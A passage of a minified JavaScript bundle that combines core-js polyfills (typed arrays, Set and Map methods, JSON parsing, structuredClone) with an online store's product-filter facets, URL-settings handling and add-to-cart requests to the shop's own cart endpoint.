o=t[r];if(void 0!==o&&null!=o){if(Array.isArray(o)){if(!o.length)return;o=o.filter(function(t){return t}).map(function(t){return encodeURIComponent(t)}).join(",")}else if("object"==typeof o){var i=e.urlEscapeObject(o);if(!i.length)return;o="("+i+")"}else if(!(o=""+o).length)return;n.push(encodeURIComponent(r)+"="+encodeURIComponent(o))}}),n.join("&")},t.prototype.urlUnescapeObject=function(t){var e=this,r={};return(t||"").split("&").forEach(function(t){var n=t.split("="),o=n.shift(),i=n.join("=");if(o&&i){if(i.startsWith("("))i=i.substring(1,i.length-1),i=e.urlUnescapeObject(decodeURIComponent(i));else{i=decodeURIComponent(i);var a=function(t){if((t=t.split(",").map(function(t){return decodeURIComponent(t)})).length){if(1===t.length){t=t[0];var e=parseFloat(t);return!isNaN(e)&&isFinite(e)&&t.replace(/\D/g,"").length===t.length?[e]:"true"===t?[!0]:"false"===t?[!1]:[t]}return t=t.map(function(t){var e=a(t);return 1===e.length?e[0]:e})}};1===(i=a(i)).length&&(i=i[0])}r[o]=i}}),r},t.prototype.getSettingsUrl=function(t){t||(t={});var e=this.template.getUrl(),r=[];this.template.filters.filters.forEach(function(t){t instanceof o.TagFilter&&t.tags.length&&"tags"==t.handle&&(t.operation!=o.OPERATION_AND?r.push(t.tags[0]):r.push.apply(r,t.tags))}),(r=r.filter(function(t,e){return r.indexOf(t)===e})).length&&(e+="/"+r.join("+").toLowerCase());var i=n(n({},this.settings),t);i.page&&parseInt(i.page)<=1&&delete i.page,i.sort_by&&i.sort_by==this.template.sort.getDefaultSortMethod()&&delete i.sort_by,delete i.tags,this.template.modifyUrlParams&&(i=this.template.modifyUrlParams(i));var a=this.urlEscapeObject(i);return a.length&&(e+="?"+a),e},t.prototype.getSettingsFromUrl=function(t){var e=this,r=new URL(t),o=r.search.split("?"),a=(o[0],o[1]),s={};a&&a.length&&(s=n(n({},s),this.urlUnescapeObject(a)));var u=r.pathname.split("/"),c=(u[0],u[1],u[2],u[3]);return c&&c.length&&(s.tags=c.split("+").map(function(t){return t.length?e.template.data.allTags.find(function(e){return i.handlize(e)===t}):null}).filter(function(t){return t})),s},t.prototype.setSetting=function(t,e){this.hasLoaded&&(this.settings[t]=e,this.updateHistory())},t.prototype.setSettings=function(t){this.hasLoaded&&(this.settings=n(n({},this.settings),t),this.updateHistory())},t.prototype.updateHistory=function(){var t=history||window.history;t&&t.replaceState(this.settings,"",this.getSettingsUrl())},t.prototype.load=function(){this.hasLoaded=!0,this.settings=this.getSettingsFromUrl(window.location.toString())},t}();e.Settings=a},66412(t,e,r){"use strict";r(70511)("asyncIterator")},66557(t,e,r){"use strict";r(48922)},66651(t,e,r){"use strict";var n=r(94644),o=r(19617).indexOf,i=n.aTypedArray;(0,n.exportTypedArrayMethod)("indexOf",function(t){return o(i(this),t,arguments.length>1?arguments[1]:void 0)})},66699(t,e,r){"use strict";var n=r(43724),o=r(24913),i=r(6980);t.exports=n?function(t,e,r){return o.f(t,e,i(1,r))}:function(t,e,r){return t[e]=r,t}},66771(t,e,r){"use strict";var n=r(46518),o=r(69565),i=r(47650),a=r(68750);n({target:"Set",proto:!0,real:!0,forced:!0},{intersection:function(t){return o(a,this,i(t))}})},66798(t,e,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(t,e,r,n){void 0===n&&(n=r),Object.defineProperty(t,n,{enumerable:!0,get:function(){return e[r]}})}:function(t,e,r,n){void 0===n&&(n=r),t[n]=e[r]}),o=this&&this.__exportStar||function(t,e){for(var r in t)"default"===r||Object.prototype.hasOwnProperty.call(e,r)||n(e,t,r)};e.__esModule=!0,o(r(29882),e),o(r(66955),e),o(r(10067),e),o(r(55035),e),o(r(71554),e),o(r(14404),e),o(r(74882),e)},66812(t,e,r){"use strict";var n=r(94644),o=r(18745),i=r(8379),a=n.aTypedArray;(0,n.exportTypedArrayMethod)("lastIndexOf",function(t){var e=arguments.length;return o(i,a(this),e>1?[t,arguments[1]]:[t])})},66820(t,e,r){"use strict";var n=r(46518),o=r(18449),i=r(28551),a=o.has,s=o.toKey;n({target:"Reflect",stat:!0},{hasOwnMetadata:function(t,e){var r=arguments.length<3?void 0:s(arguments[2]);return a(t,i(e),r)}})},66955(t,e,r){"use strict";e.__esModule=!0,e.DiscountSlideFacet=e.DiscountRangeCheckboxFacet=void 0;var n=r(76095),o=r(74547);e.DiscountRangeCheckboxFacet=n.decorateCheckboxFacet(n.decorateRangeFacet(o.DiscountFacet)),e.DiscountSlideFacet=n.decorateSlideFacet(o.DiscountFacet)},67296(t,e,r){"use strict";r(45595)},67302(t,e,r){"use strict";var n=r(94644),o=r(26198),i=r(18727),a=r(35610),s=r(75854),u=r(91291),c=n.aTypedArray,f=n.getTypedArrayConstructor,l=n.exportTypedArrayMethod,h=Math.max,p=Math.min;l("toSpliced",function(t,e){var r,n,l,d,v,g,y,m=c(this),w=f(m),_=o(m),b=a(t,_),S=arguments.length,E=0;if(0===S)r=n=0;else if(1===S)r=0,n=_-b;else if(n=p(h(u(e),0),_-b),r=S-2){d=new w(r),l=i(d);for(var x=2;x<S;x++)v=arguments[x],d[x-2]=l?s(v):+v}for(y=new w(g=_+r-n);E<b;E++)y[E]=m[E];for(;E<b+r;E++)y[E]=d[E-b];for(;E<g;E++)y[E]=m[E+n-r];return y},!0)},67348(t,e,r){"use strict";var n=r(46518),o=r(76557),i=r(44995).remove;n({target:"WeakMap",proto:!0,real:!0,forced:!0},{deleteAll:function(){for(var t,e=o(this),r=!0,n=0,a=arguments.length;n<a;n++)t=i(e,arguments[n]),r=r&&t;return!!r}})},67357(t,e,r){"use strict";var n=r(46518),o=r(79504),i=r(67750),a=r(91291),s=r(655),u=r(79039),c=o("".charAt);n({target:"String",proto:!0,forced:u(function(){return"\ud842"!=="𠮷".at(-2)})},{at:function(t){var e=s(i(this)),r=e.length,n=a(t),o=n>=0?n:r+n;return o<0||o>=r?void 0:c(e,o)}})},67367(t,e,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(t,e,r,n){void 0===n&&(n=r),Object.defineProperty(t,n,{enumerable:!0,get:function(){return e[r]}})}:function(t,e,r,n){void 0===n&&(n=r),t[n]=e[r]}),o=this&&this.__exportStar||function(t,e){for(var r in t)"default"===r||Object.prototype.hasOwnProperty.call(e,r)||n(e,t,r)};Object.defineProperty(e,"__esModule",{value:!0}),o(r(6946),e),o(r(97606),e),o(r(3611),e),o(r(20724),e),o(r(38257),e),o(r(24738),e),o(r(40903),e),o(r(3080),e),o(r(9170),e),o(r(86869),e),o(r(58333),e),(window||globalThis||this||{}).pcSlateTools=t.exports},67394(t,e,r){"use strict";var n=r(44576),o=r(46706),i=r(22195),a=n.ArrayBuffer,s=n.TypeError;t.exports=a&&o(a.prototype,"byteLength","get")||function(t){if("ArrayBuffer"!==i(t))throw new s("ArrayBuffer expected");return t.byteLength}},67400(t){"use strict";t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},67416(t,e,r){"use strict";var n=r(79039),o=r(78227),i=r(43724),a=r(96395),s=o("iterator");t.exports=!n(function(){var t=new URL("b?a=1&b=2&c=3","https://a"),e=t.searchParams,r=new URLSearchParams("a=1&a=2&b=3"),n="";return t.pathname="c%20d",e.forEach(function(t,r){e.delete("b"),n+=r+t}),r.delete("a",2),r.delete("b",void 0),a&&(!t.toJSON||!r.has("a",1)||r.has("a",2)||!r.has("a",void 0)||r.has("b"))||!e.size&&(a||!i)||!e.sort||"https://a/c%20d?a=1&c=3"!==t.href||"3"!==e.get("c")||"a=1"!==String(new URLSearchParams("?a=1"))||!e[s]||"a"!==new URL("https://a@b").username||"b"!==new URLSearchParams(new URLSearchParams("a=b")).get("a")||"xn--e1aybc"!==new URL("https://тест").host||"#%D0%B1"!==new URL("https://a#б").hash||"a1c3"!==n||"x"!==new URL("https://x",void 0).host})},67438(t,e,r){"use strict";var n=r(46518),o=r(69565),i=r(79504),a=r(67750),s=r(655),u=r(79039),c=Array,f=i("".charAt),l=i("".charCodeAt),h=i([].join),p="".toWellFormed,d=p&&u(function(){return"1"!==o(p,1)});n({target:"String",proto:!0,forced:d},{toWellFormed:function(){var t=s(a(this));if(d)return o(p,t);for(var e=t.length,r=c(e),n=0;n<e;n++){var i=l(t,n);55296!=(63488&i)?r[n]=f(t,n):i>=56320||n+1>=e||56320!=(64512&l(t,n+1))?r[n]="�":(r[n]=f(t,n),r[++n]=f(t,n))}return h(r,"")}})},67680(t,e,r){"use strict";var n=r(79504);t.exports=n([].slice)},67750(t,e,r){"use strict";var n=r(64117),o=TypeError;t.exports=function(t){if(n(t))throw new o("Can't call method on "+t);return t}},67787(t){"use strict";var e=Math.log,r=Math.LN2;t.exports=Math.log2||function(t){return e(t)/r}},67797(t,e,r){"use strict";Object.defineProperty(e,"__esModule",{value:!0}),e.addToCartCB=e.addToCart=e.cartAdd=void 0;var n=r(41669),o=r(40073),i=r(84021);e.cartAdd=function(t){return new Promise(function(e,r){var a={url:"/cart/add.js",dataType:"json",method:"POST",data:t,action:"add"};a.success=function(t){e(t),o.addFinishTrigger({event:i.ON_ITEM_ADDED,data:t}),o.removeTask(this),o.nextTask()}.bind(a),a.error=function(t,e,n){r(t?t.responseJSON||t:"Unknown Error"),o.removeTask(this),o.errorQueue()}.bind(a),a.task=function(){n.ajax(this)}.bind(a),o.addTask(a)})};e.addToCart=function(t,r,n){return void 0===r&&(r=1),new Promise(function(o,i){e.addToCartCB(t,r,n,o,i)})};e.addToCartCB=function(t,e,r,a,s){void 0===e&&(e=1);var u={variant:t,quantity:e,callback:a,errorCallback:s,url:"/cart/add.js",dataType:"json",method:"POST",data:{id:t,quantity:e,properties:r},action:"add"};u.success=function(t){this.callback&&this.callback(t),o.addFinishTrigger({event:i.ON_ITEM_ADDED,data:t}),o.removeTask(this),o.nextTask()}.bind(u),u.error=function(t,e,r){"function"==typeof this.errorCallback&&this.errorCallback(t?t.responseJSON||t:"Unknown Error"),o.removeTask(this),o.errorQueue()}.bind(u),u.task=function(){n.ajax(this)}.bind(u),o.addTask(u)}},67945(t,e,r){"use strict";var n=r(46518),o=r(43724),i=r(96801).f;n({target:"Object",stat:!0,forced:Object.defineProperties!==i,sham:!o},{defineProperties:i})},67947(t,e,r){"use strict";r(70511)("species")},67979(t,e,r){"use strict";var n=r(28551);t.exports=function(){var t=n(this),e="";return t.hasIndices&&(e+="d"),t.global&&(e+="g"),t.ignoreCase&&(e+="i"),t.multiline&&(e+="m"),t.dotAll&&(e+="s"),t.unicode&&(e+="u"),t.unicodeSets&&(e+="v"),t.sticky&&(e+="y"),e}},68156(t,e,r){"use strict";var n=r(46518),o=r(60533).start;n({target:"String",proto:!0,forced:r(83063)},{padStart:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},68183(t,e,r){"use strict";var n=r(79504),o=r(91291),i=r(655),a=r(67750),s=n("".charAt),u=n("".charCodeAt),c=n("".slice),f=function(t){return function(e,r){var n,f,l=i(a(e)),h=o(r),p=l.length;return h<0||h>=p?t?"":void 0:(n=u(l,h))<55296||n>56319||h+1===p||(f=u(l,h+1))<56320||f>57343?t?s(l,h):n:t?c(l,h,h+2):f-56320+(n-55296<<10)+65536}};t.exports={codeAt:f(!1),charAt:f(!0)}},68750(t,e,r){"use strict";var n=r(97080),o=r(94402),i=r(25170),a=r(83789),s=r(38469),u=r(40507),c=o.Set,f=o.add,l=o.has;t.exports=function(t){var e=n(this),r=a(t),o=new c;return i(e)>r.size?u(r.getIterator(),function(t){l(e,t)&&f(o,t)}):s(e,function(t){r.includes(t)&&f(o,t)}),o}},68911(t,e,r){"use strict";var n,o=this&&this.__extends||(n=function(t,e){return n=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])},n(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function r(){this.constructor=t}n(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)});e.__esModule=!0,e.OperativeFilter=e.OPERATION_OR=e.OPERATION_AND=void 0;var i=r(53860);e.OPERATION_AND="AND",e.OPERATION_OR="OR";var a=function(t){function r(r,n,o){var i=t.call(this,r,n)||this;return i.operation=o||e.OPERATION_AND,i}return o(r,t),r.prototype.setOperation=function(t){this.operation=t,this.filters.onFilterUpdate()},r.prototype.filter=function(t,r){return this.operation===e.OPERATION_AND?this.filterAnd(t,r):this.operation===e.OPERATION_OR&&this.filterOr(t,r)},r.prototype.filterAnd=function(t,e){return!0},r.prototype.filterOr=function(t,e){return!0},r}(i.Filter);e.OperativeFilter=a},68931(t,e,r){"use strict";var n=r(46518),o=r(69565),i=r(47650),a=r(53838);n({target:"Set",proto:!0,real:!0,forced:!0},{isSubsetOf:function(t){return o(a,this,i(t))}})},69085(t,e,r){"use strict";var n=r(46518),o=r(44213);n({target:"Object",stat:!0,arity:2,forced:Object.assign!==o},{assign:o})},69112(t,e,r){"use strict";var n=r(46518),o=r(43724),i=r(44576),a=r(97751),s=r(79504),u=r(69565),c=r(94901),f=r(20034),l=r(34376),h=r(39297),p=r(655),d=r(26198),v=r(97040),g=r(79039),y=r(616),m=r(4495),w=i.JSON,_=i.Number,b=i.SyntaxError,S=w&&w.parse,E=a("Object","keys"),x=Object.getOwnPropertyDescriptor,O=s("".charAt),A=s("".slice),C=s(/./.exec),T=s([].push),P=/^\d$/,k=/^[1-9]$/,M=/^[\d-]$/,I=/^[\t\n\r ]$/,R=function(t,e,r,n){var o,i,a,s,c,p=t[e],v=n&&p===n.value,g=v&&"string"==typeof n.source?{source:n.source}:{};if(f(p)){var y=l(p),m=v?n.nodes:y?[]:{};if(y)for(o=m.length,a=d(p),s=0;s<a;s++)N(p,s,R(p,""+s,r,s<o?m[s]:void 0));else for(i=E(p),a=d(i),s=0;s<a;s++)c=i[s],N(p,c,R(p,c,r,h(m,c)?m[c]:void 0))}return u(r,t,e,p,g)},N=function(t,e,r){if(o){var n=x(t,e);if(n&&!n.configurable)return}void 0===r?delete t[e]:v(t,e,r)},j=function(t,e,r,n){this.value=t,this.end=e,this.source=r,this.nodes=n},D=function(t,e){this.source=t,this.index=e};D.prototype={fork:function(t){return new D(this.source,t)},parse:function(){var t=this.source,e=this.skip(I,this.index),r=this.fork(e),n=O(t,e);if(C(M,n))return r.number();switch(n){case"{":return r.object();case"[":return r.array();case'"':return r.string();case"t":return r.keyword(!0);case"f":return r.keyword(!1);case"n":return r.keyword(null)}throw new b('Unexpected character: "'+n+'" at: '+e)},node:function(t,e,r,n,o){return new j(e,n,t?null:A(this.source,r,n),o)},object:function(){for(var t=this.source,e=this.index+1,r=!1,n={},o={};e<t.length;){if(e=this.until(['"',"}"],e),"}"===O(t,e)&&!r){e++;break}var i=this.fork(e).string(),a=i.value;e=i.end,e=this.until([":"],e)+1,e=this.skip(I,e),i=this.fork(e).parse(),v(o,a,i),v(n,a,i.value),e=this.until([",","}"],i.end);var s=O(t,e);if(","===s)r=!0,e++;else if("}"===s){e++;break}}return this.node(1,n,this.index,e,o)},array:function(){for(var t=this.source,e=this.index+1,r=!1,n=[],o=[];e<t.length;){if(e=this.skip(I,e),"]"===O(t,e)&&!r){e++;break}var i=this.fork(e).parse();if(T(o,i),T(n,i.value),e=this.until([",","]"],i.end),","===O(t,e))r=!0,e++;else if("]"===O(t,e)){e++;break}}return this.node(1,n,this.index,e,o)},string:function(){var t=this.index,e=y(this.source,this.index+1);return this.node(0,e.value,t,e.end)},number:function(){var t=this.source,e=this.index,r=e;if("-"===O(t,r)&&r++,"0"===O(t,r))r++;else{if(!C(k,O(t,r)))throw new b("Failed to parse number at: "+r);r=this.skip(P,r+1)}if(("."===O(t,r)&&(r=this.skip(P,r+1)),"e"===O(t,r)||"E"===O(t,r))&&(r++,"+"!==O(t,r)&&"-"!==O(t,r)||r++,r===(r=this.skip(P,r))))throw new b("Failed to parse number's exponent value at: "+r);return this.node(0,_(A(t,e,r)),e,r)},keyword:function(t){var e=""+t,r=this.index,n=r+e.length;if(A(this.source,r,n)!==e)throw new b("Failed to parse value at: "+r);return this.node(0,t,r,n)},skip:function(t,e){for(var r=this.source;e<r.length&&C(t,O(r,e));e++);return e},until:function(t,e){e=this.skip(I,e);for(var r=O(this.source,e),n=0;n<t.length;n++)if(t[n]===r)return e;throw new b('Unexpected character: "'+r+'" at: '+e)}};var F=g(function(){var t,e="9007199254740993";return S(e,function(e,r,n){t=n.source}),t!==e}),L=m&&!g(function(){return 1/S("-0 \t")!=-1/0});n({target:"JSON",stat:!0,forced:F},{parse:function(t,e){return L&&!c(e)?S(t):function(t,e){t=p(t);var r=new D(t,0,""),n=r.parse(),o=n.value,i=r.skip(I,n.end);if(i<t.length)throw new b('Unexpected extra character: "'+O(t,i)+'" after the parsed data at: '+i);return c(e)?R({"":o},"",e,n):o}(t,e)}})},69479(t,e,r){"use strict";var n=r(43724),o=r(62106),i=r(65213),a=r(67979);n&&!i.correct&&(o(RegExp.prototype,"flags",{configurable:!0,get:a}),i.correct=!0)},69539(t,e,r){"use strict";var n=r(94644),o=r(59213).filter,i=r(29948),a=n.aTypedArray;(0,n.exportTypedArrayMethod)("filter",function(t){var e=o(a(this),t,arguments.length>1?arguments[1]:void 0);return i(this,e)})},69546(t,e,r){"use strict";var n=r(46518),o=r(77240);n({target:"String",proto:!0,forced:r(23061)("fontsize")},{fontsize:function(t){return o(this,"font","size",t)}})},69565(t,e,r){"use strict";var n=r(40616),o=Function.prototype.call;t.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},70081(t,e,r){"use strict";var n=r(69565),o=r(79306),i=r(28551),a=r(16823),s=r(50851),u=TypeError;t.exports=function(t,e){var r=arguments.length<2?s(t):e;if(o(r))return i(n(r,t));throw new u(a(t)+" is not iterable")}},70195(t,e){"use strict";var r,n=this&&this.__extends||(r=function(t,e){return r=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(t,e){t.__proto__=e}||function(t,e){for(var r in e)Object.prototype.hasOwnProperty.call(e,r)&&(t[r]=e[r])},r(t,e)},function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Class extends value "+String(e)+" is not a constructor or null");function n(){this.constructor=t}r(t,e),t.prototype=null===e?Object.create(e):(n.prototype=e.prototype,new n)});e.__esModule=!0,e.decorateRangeFacet=void 0;e.decorateRangeFacet=function(t){return function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n(e,t),e.prototype.getOptionName=function(t){var e=t.split("-");return this.formatRange(e[0],e[1])},e.prototype.formatMin=function(e){return t.prototype.formatMin?t.prototype.formatMin.call(this,e):e},e.prototype.formatMax=function(e){return t.prototype.formatMax?t.prototype.formatMax.call(this,e):e},e.prototype.formatRange=function(e,r){return t.prototype.formatRange?t.prototype.formatRange.call(this,e,r):this.formatMin(e)+" - "+this.formatMax(r)},e.prototype.getVisibleOptions=function(){var t=this.getOptions(),e=this.filter.getRangeMin(),r=this.filter.getRangeMax();return t.filter(function(t){var n=t.split("-"),o=n[0],i=n[1];return!("max"!=i&&i<e)&&!("min"!=o&&o>r)})},e}(t)}},70259(t,e,r){"use strict";var n=r(34376),o=r(26198),i=r(96837),a=r(76080),s=function(t,e,r,u,c,f,l,h){for(var p,d,v=c,g=0,y=!!l&&a(l,h);g<u;)g in r&&(p=y?y(r[g],g,e):r[g],f>0&&n(p)?(d=o(p),v=s(t,e,p,d,v,f-1)-1):(i(v+1),t[v]=p),v++),g++;return v};t.exports=s},70380(t,e,r){"use strict";var n=r(79504),o=r(79039),i=r(60533).start,a=RangeError,s=isFinite,u=Math.abs,c=Date.prototype,f=c.toISOString,l=n(c.getTime),h=n(c.getUTCDate),p=n(c.getUTCFullYear),d=n(c.getUTCHours),v=n(c.getUTCMilliseconds),g=n(c.getUTCMinutes),y=n(c.getUTCMonth),m=n(c.getUTCSeconds);t.exports=o(function(){return"0385-07-25T07:06:39.999Z"!==f.call(new Date(-50000000000001))})||!o(function(){f.call(new Date(NaN))})?function(){if(!s(l(this)))throw new a("Invalid time value");var t=this,e=p(t),r=v(t),n=e<0?"-":e>9999?"+":"";return n+i(u(e),n?6:4,0)+"-"+i(y(t)+1,2,0)+"-"+i(h(t),2,0)+"T"+i(d(t),2,0)+":"+i(g(t),2,0)+":"+i(m(t),2,0)+"."+i(r,3,0)+"Z"}:f},70511(t,e,r){"use strict";var n=r(19167),o=r(39297),i=r(1951),a=r(24913).f;t.exports=function(t){var e=n.Symbol||(n.Symbol={});o(e,t)||a(e,t,{value:i.f(t)})}},70597(t,e,r){"use strict";var n=r(79039),o=r(78227),i=r(39519),a=o("species");t.exports=function(t){return i>=51||!n(function(){var e=[];return(e.constructor={})[a]=function(){return{foo:1}},1!==e[t](Boolean).foo})}},70761(t,e,r){"use strict";r(46518)({target:"Math",stat:!0},{trunc:r(80741)})},70933(t,e,r){"use strict";var n=r(76080),o=r(28551),i=r(48981),a=r(72652);t.exports=function(t,e,r){return function(s){var u=i(s),c=arguments.length,f=c>1?arguments[1]:void 0,l=void 0!==f,h=l?n(f,c>2?arguments[2]:void 0):void 0,p=new t,d=0;return a(u,function(t){var n=l?h(t,d++):t;r?e(p,o(n)[0],n[1]):e(p,n)}),p}}},71072(t,e,r){"use strict";var n=r(61828),o=r(88727);t.exports=Object.keys||function(t){return n(t,o)}},71137(t,e,r){"use strict";r(46518)({target:"Reflect",stat:!0},{ownKeys:r(35031)})},71517(t,e,r){"use strict";var n=r(46518),o=r(36194),i=r(72248).remove;n({target:"Map",proto:!0,real:!0,forced:!0},{deleteAll:function(){for(var t,e=o(this),r=!0,n=0,a=arguments.length;n<a;n++)t=i(e,arguments[n]),r=r&&t;return!!r}})},71554(t,e,r){"use strict";e.__esModule=!0,e.TagCheckboxFacet=void 0;var n=r(76095),o=r(35533);e.TagCheckboxFacet=n.decorateCheckboxFacet(o.TagFacet)},71658(t,e,r){"use strict";var n=r(46518),o=r(6469),i=r(96837),a=r(26198),s=r(35610),u=r(25397),c=r(91291),f=Array,l=Math.max,h=Math.min;n({target:"Array",proto:!0},{toSpliced:function(t,e){var r,n,o,p,d=u(this),v=a(d),g=s(t,v),y=arguments.length,m=0;for(0===y?r=n=0:1===y?(r=0,n=v-g):(r=y-2,n=h(l(c(e),0),v-g)),o=i(v+r-n),p=f(o);m<g;m++)p[m]=d[m];for(;m<g+r;m++)p[m]=arguments[m-g+2];for(;m<o;m++)p[m]=d[m+n-r];return p}}),o("toSpliced")},71678(t,e,r){"use strict";var n,o=r(96395),i=r(46518),a=r(44576),s=r(97751),u=r(79504),c=r(79039),f=r(33392),l=r(94901),h=r(33517),p=r(64117),d=r(20034),v=r(10757),g=r(72652),y=r(28551),m=r(36955),w=r(39297),_=r(97040),b=r(66699),S=r(26198),E=r(22812),x=r(61034),O=r(72248),A=r(94402),C=r(38469),T=r(94483),P=r(24659),k=r(1548),M=a.Object,I=a.Array,R=a.Date,N=a.Error,j=a.TypeError,D=a.PerformanceMark,F=s("DOMException"),L=O.Map,U=O.has,V=O.get,B=O.set,H=A.Set,z=A.add,G=A.has,W=s("Object","keys"),K=u([].push),q=u((!0).valueOf),$=u(1.1.valueOf),Y=u("".valueOf),J=u(R.prototype.getTime),Q=f("structuredClone"),X="DataCloneError",Z="Transferring",tt=function(t){return!c(function(){var e=new a.Set([7]),r=t(e),n=t(M(7));return r===e||!r.has(7)||!d(n)||7!==+n})&&t},et=function(t,e){return!c(function(){var r=new e,n=t({a:r,b:r});return!(n&&n.a===n.b&&n.a instanceof e&&n.a.stack===r.stack)})},rt=a.structuredClone,nt=o||!et(rt,N)||!et(rt,F)||(n=rt,!!c(function(){var t=n(new a.AggregateError([1],Q,{cause:3}));return"AggregateError"!==t.name||1!==t.errors[0]||t.message!==Q||3!==t.cause})),ot=!rt&&tt(function(t){return new D(Q,{detail:t}).detail}),it=tt(rt)||ot,at=function(t){throw new F("Uncloneable type: "+t,X)},st=function(t,e){throw new F((e||"Cloning")+" of "+t+" cannot be properly polyfilled in this engine",X)},ut=function(t,e){return it||st(e),it(t)},ct=function(t,e,r){if(U(e,t))return V(e,t);var n,o,i,s,u,c;if("SharedArrayBuffer"===(r||m(t)))n=it?it(t):t;else{var f=a.DataView;f||l(t.slice)||st("ArrayBuffer");try{if(l(t.slice)&&!t.resizable)n=t.slice(0);else{o=t.byteLength,i="maxByteLength"in t?{maxByteLength:t.maxByteLength}:void 0,n=new ArrayBuffer(o,i),s=new f(t),u=new f(n);for(c=0;c<o;c++)u.setUint8(c,s.getUint8(c))}}catch(t){throw new F("ArrayBuffer is detached",X)}}return B(e,t,n),n},ft=function(t,e){if(v(t)&&at("Symbol"),!d(t))return t;if(e){if(U(e,t))return V(e,t)}else e=new L;var r,n,o,i,u,c,f,h,p=m(t);switch(p){case"Array":o=I(S(t));break;case"Object":o={};break;case"Map":o=new L;break;case"Set":o=new H;break;case"RegExp":o=new RegExp(t.source,x(t));break;case"Error":switch(n=t.name){case"AggregateError":o=new(s(n))([]);break;case"EvalError":case"RangeError":case"ReferenceError":case"SuppressedError":case"SyntaxError":case"TypeError":case"URIError":o=new(s(n));break;case"CompileError":case"LinkError":case"RuntimeError":o=new(s("WebAssembly",n));break;default:o=new N}break;case"DOMException":o=new F(t.message,t.name);break;case"ArrayBuffer":case"SharedArrayBuffer":o=ct(t,e,p);break;case"DataView":case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float16Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":c="DataView"===p?t.byteLength:t.length,o=function(t,e,r,n,o){var i=a[e];return d(i)||st(e),new i(ct(t.buffer,o),r,n)}(t,p,t.byteOffset,c,e);break;case"DOMQuad":try{o=new DOMQuad(ft(t.p1,e),ft(t.p2,e),ft(t.p3,e),ft(t.p4,e))}catch(e){o=ut(t,p)}break;case"File":if(it)try{o=it(t),m(o)!==p&&(o=void 0)}catch(t){}if(!o)try{o=new File([t],t.name,t)}catch(t){}o||st(p);break;case"FileList":if(i=function(){var t;try{t=new a.DataTransfer}catch(e){try{t=new a.ClipboardEvent("").clipboardData}catch(t){}}return t&&t.items&&t.files?t:null}()){for(u=0,c=S(t);u<c;u++)i.items.add(ft(t[u],e));o=i.files}else o=ut(t,p);break;case"ImageData":try{o=new ImageData(ft(t.data,e),t.width,t.height,{colorSpace:t.colorSpace})}catch(e){o=ut(t,p)}break;default:if(it)o=it(t);else switch(p){case"BigInt":o=M(t.valueOf());break;case"Boolean":o=M(q(t));break;case"Number":o=M($(t));break;case"String":o=M(Y(t));break;case"Date":o=new R(J(t));break;case"Blob":try{o=t.slice(0,t.size,t.type)}catch(t){st(p)}break;case"DOMPoint":case"DOMPointReadOnly":r=a[p];try{o=r.fromPoint?r.fromPoint(t):new r(t.x,t.y,t.z,t.w)}catch(t){st(p)}break;case"DOMRect":case"DOMRectReadOnly":r=a[p];try{o=r.fromRect?r.fromRect(t):new r(t.x,t.y,t.width,t.height)}catch(t){st(p)}break;case"DOMMatrix":case"DOMMatrixReadOnly":r=a[p];try{o=r.fromMatrix?r.fromMatrix(t):new r(t)}catch(t){st(p)}break;case"AudioData":case"VideoFrame":l(t.clone)||st(p);try{o=t.clone()}catch(t){at(p)}break;case"CropTarget":case"CryptoKey":case"FileSystemDirectoryHandle":case"FileSystemFileHandle":case"FileSystemHandle":case"GPUCompilationInfo":case"GPUCompilationMessage":case"ImageBitmap":case"RTCCertificate":case"WebAssembly.Module":st(p);default:at(p)}}switch(B(e,t,o),p){case"Array":case"Object":for(f=W(t),u=0,c=S(f);u<c;u++)h=f[u],_(o,h,ft(t[h],e));break;case"Map":t.forEach(function(t,r){B(o,ft(r,e),ft(t,e))});break;case"Set":t.forEach(function(t){z(o,ft(t,e))});break;case"Error":b(o,"message",ft(t.message,e)),w(t,"cause")&&b(o,"cause",ft(t.cause,e)),"AggregateError"===n?o.errors=ft(t.errors,e):"SuppressedError"===n&&(o.error=ft(t.error,e),o.suppressed=ft(t.suppressed,e));case"DOMException":P&&b(o,"stack",ft(t.stack,e))}return o};i({global:!0,enumerable:!0,sham:!k,forced:nt},{structuredClone:function(t){var e,r,n=E(arguments.length,1)>1&&!p(arguments[1])?y(arguments[1]):void 0,o=n?n.transfer:void 0;void 0!==o&&(r=function(t,e){if(!d(t))throw new j("Transfer option cannot be converted to a sequence");var r=[];g(t,function(t){K(r,y(t))});for(var n,o,i,s,u,c=0,f=S(r),p=new H;c<f;){if(n=r[c++],"ArrayBuffer"===(o=m(n))?G(p,n):U(e,n))throw new F("Duplicate transferable",X);if("ArrayBuffer"!==o){if(k)s=rt(n,{transfer:[n]});else switch(o){case"ImageBitmap":i=a.OffscreenCanvas,h(i)||st(o,Z);try{(u=new 